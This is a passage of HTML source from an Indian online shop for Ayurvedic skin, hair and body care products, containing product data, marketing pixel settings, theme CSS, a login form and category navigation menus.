Care"],"is_variation":false},"5959":{"id":"5959","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5959","sku":5959,"gpf":"woocommerce_gpf_5959","gla":"gla_5959"},"is_variable":false,"type":"simple","name":"Aromatherapy Scrub","category":["Exfoliators","Face &amp; Body","Offer","Scrubs &amp; Packs","Skin Care"],"is_variation":false},"18407":{"id":"18407","sku":"","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18407","sku":18407,"gpf":"woocommerce_gpf_18407","gla":"gla_18407"},"is_variable":false,"type":"simple","name":"Aloe Vera Purifying Face Wash","category":["Face Wash &amp; Cleanser"],"is_variation":false},"5908":{"id":"5908","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5908","sku":5908,"gpf":"woocommerce_gpf_5908","gla":"gla_5908"},"is_variable":false,"type":"simple","name":"Oxy Bleach","category":["Bleach","Bleach","Face &amp; Body","Offer","Skin Care","Skin Care Concern","Skin glow"],"is_variation":false},"5907":{"id":"5907","sku":"","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5907","sku":5907,"gpf":"woocommerce_gpf_5907","gla":"gla_5907"},"is_variable":false,"type":"simple","name":"Diamond Tejas Bleach","category":["Bleach","Bleach","Diamond tejas","Dryness","Face &amp; Body","Offer","Skin Care","Skin Care Concern"],"is_variation":false},"5909":{"id":"5909","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5909","sku":5909,"gpf":"woocommerce_gpf_5909","gla":"gla_5909"},"is_variable":false,"type":"simple","name":"Gold Ojas Bleach, 300 ML","category":["Bleach","Bleach","Face &amp; Body","Facial Kits","Kits","Offer","Skin Care","Skin Care Concern","Skin glow"],"is_variation":false},"5906":{"id":"5906","sku":"","price":380,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5906","sku":5906,"gpf":"woocommerce_gpf_5906","gla":"gla_5906"},"is_variable":false,"type":"simple","name":"ActiveCharcoal Bleach","category":["Bleach","Bleach","Face &amp; Body","Offer","Oil Control","Skin Care","Skin Care Concern"],"is_variation":false},"5951":{"id":"5951","sku":"","price":225,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5951","sku":5951,"gpf":"woocommerce_gpf_5951","gla":"gla_5951"},"is_variable":false,"type":"simple","name":"Bio White Cryo Mask for Normal to Oily Skin","category":["Anti Ageing","Cryo Masks","Face &amp; Body","Facial Mask","Offer","Skin Care","Skin Care Concern","Tan Removal"],"is_variation":false},"5948":{"id":"5948","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5948","sku":5948,"gpf":"woocommerce_gpf_5948","gla":"gla_5948"},"is_variable":false,"type":"simple","name":"Aromatherapy Cleansing Milk","category":["Cleansing Milk","Dryness","Face &amp; Body","Face Wash &amp; Cleanser","Make up Removal","Offer","Skin Care","Skin Care Concern"],"is_variation":false},"6320":{"id":"6320","sku":"","price":1600,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6320","sku":6320,"gpf":"woocommerce_gpf_6320","gla":"gla_6320"},"is_variable":false,"type":"simple","name":"Active Charcoal Facial","category":["Acne Treatment","Face &amp; Body","Facial Kit \/ Combo","Facial Kits","Kits","Oil Control","Skin Care","Skin Care Concern"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product Category | Offer","list_id":"product_category.offer","page_type":"product_category","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":5911,"title":"Active Charcoal Disinfecting Face Wash","type":"product","categories":[],"parent":{"id":0,"title":"Active Charcoal Disinfecting Face Wash","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":5911,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive tax-product_cat term-offer term-770 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fb9a9fbe76" /><input type="hidden" name="_wp_http_referer" value="/product-category/offer/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
